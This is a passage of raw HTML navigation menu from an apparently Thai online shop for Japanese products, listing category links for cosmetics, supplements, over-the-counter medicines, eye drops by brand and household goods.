href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">มาสคาร่า</a></li><li id="menu-item-71603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71603"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87/">ล้างเครื่องสำอาง</a></li><li id="menu-item-71604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71604"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%aa/">ลิปกลอส</a></li><li id="menu-item-71605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71605"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%8a%e0%b9%82%e0%b8%94%e0%b8%a7%e0%b9%8c/">อายแชโดว์</a></li><li id="menu-item-71606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71606"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b2%e0%b8%a2%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c%e0%b9%80%e0%b8%99%e0%b8%ad%e0%b8%a3%e0%b9%8c/">อายไลน์เนอร์</a></li><li id="menu-item-71607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71607"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%a1%e0%b8%84%e0%b8%ad%e0%b8%b1%e0%b8%9e%e0%b9%80%e0%b8%9a%e0%b8%aa/">เมคอัพเบส</a></li><li id="menu-item-71608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71608"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%9b%e0%b9%89%e0%b8%87-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ad%e0%b8%b2%e0%b8%87%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">แป้ง</a></li></ul></li><li id="menu-item-71330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71330 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อาหารเสริม</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71610"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/dhc-vitamin-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%b4%e0%b8%99/">DHC วิตามิน</a></li><li id="menu-item-71611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71611"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%95%e0%b9%88%e0%b8%ad/">บำรุงกระดูกข้อต่อ</a></li><li id="menu-item-71612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71612"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b8%9e%e0%b8%a3%e0%b8%a3%e0%b8%93/">บำรุงผิวพรรณ</a></li><li id="menu-item-71613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71613"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a2/">บำรุงร่างกาย</a></li><li id="menu-item-71614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71614"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%95%e0%b8%b2/">บำรุงสายตา</a></li><li id="menu-item-71615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71615"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%9a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%9a%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%aa%e0%b9%89%e0%b8%99%e0%b8%9c%e0%b8%a1/">บำรุงเล็บและเส้นผม</a></li><li id="menu-item-71616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71616"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">รักษาสิว</a></li><li id="menu-item-71617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71617"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81/">ลดน้ำหนัก</a></li><li id="menu-item-71618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71618"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b9%e0%b8%87/">เพิ่มความสูง</a></li><li id="menu-item-71619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71619"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">เสริมสร้างกล้ามเนื้อ</a></li><li id="menu-item-71620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71620"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%8b%e0%b8%b6%e0%b8%a1%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b9%89%e0%b8%b2-%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a/">แก้ซึมเศร้า นอนไม่หลับ</a></li></ul></li><li id="menu-item-71331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71331 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ยาญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71621"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%8b%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%a1%e0%b8%81%e0%b8%b3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0-%e0%b8%95%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%99%e0%b8%b7%e0%b9%89%e0%b8%ad/">กำจัดกระ ไฝ หูด</a></li><li id="menu-item-71622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71622"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a1%e0%b8%b5%e0%b8%9b%e0%b8%b1%e0%b8%8d%e0%b8%ab%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a8%e0%b8%b5%e0%b8%a3%e0%b8%a9%e0%b8%b0/">ปัญหาหนังศีรษะ</a></li><li id="menu-item-71623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71623"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94-%e0%b8%a5%e0%b8%94%e0%b9%84%e0%b8%82%e0%b9%89/">ยาแก้ปวด ลดไข้</a></li><li id="menu-item-71625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71625"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b8%a7-%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">รักษาสิว</a></li><li id="menu-item-71626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71626"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a5%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%81%e0%b8%9c%e0%b8%a5/">ลบรอยแผล</a></li><li id="menu-item-71624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71624"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b8%96/">แก้เมารถ</a></li><li id="menu-item-71627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71627"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%99%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%99/">แก้นอนกรน</a></li><li id="menu-item-71628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71628"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">แก้ปวดท้อง</a></li><li id="menu-item-71629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71629"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">แก้ปวดเมื่อย</a></li><li id="menu-item-71631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71631"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%a0%e0%b8%b9%e0%b8%a1%e0%b8%b4%e0%b9%81%e0%b8%9e%e0%b9%89/">แก้ภูมิแพ้</a></li><li id="menu-item-71632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71632"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a%e0%b8%84%e0%b8%ad/">แก้เจ็บคอ</a></li><li id="menu-item-71630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71630"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%a2%e0%b8%b2%e0%b8%97%e0%b8%b2%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%84%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%a2%e0%b8%b8%e0%b8%87-%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%94/">ผื่นคันผิวหนังอักเสบ</a></li><li id="menu-item-71633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71633"><a href="https://www.jpanaddict.com/product-category/%e0%b9%80%e0%b8%a7%e0%b8%8a%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%a2%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%a7%e0%b8%94/">แผ่นแปะต่างๆ</a></li></ul></li><li id="menu-item-71332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71332 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">น้ำตาเทียมญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71637"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-sante/">น้ำตาเทียม Sante</a></li><li id="menu-item-71636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71636"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-rohto/">น้ำตาเทียม Rohto</a></li><li id="menu-item-71634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71634"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-lion-smile/">น้ำตาเทียม Lion Smile</a></li><li id="menu-item-71638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71638"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-senju/">น้ำตาเทียม Senju</a></li><li id="menu-item-71639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71639"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-taisho/">น้ำตาเทียม TAISHO</a></li><li id="menu-item-71635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71635"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-muhi/">น้ำตาเทียม Muhi</a></li><li id="menu-item-71640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71640"><a href="https://www.jpanaddict.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-%e0%b8%a2%e0%b8%b2%e0%b8%ab%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%95%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1-visine/">น้ำตาเทียม Visine</a></li></ul></li><li id="menu-item-71334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71334 nav-dropdown-col"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ของใช้ญี่ปุ่น</a><ul class="sub-menu nav-column nav-dropdown-bold"><li id="menu-item-71653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71653"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/">สำหรับเด็ก</a></li><li id="menu-item-71641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71641"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b8%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87/">กันยุงและแมลง</a></li><li id="menu-item-71642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71642"><a 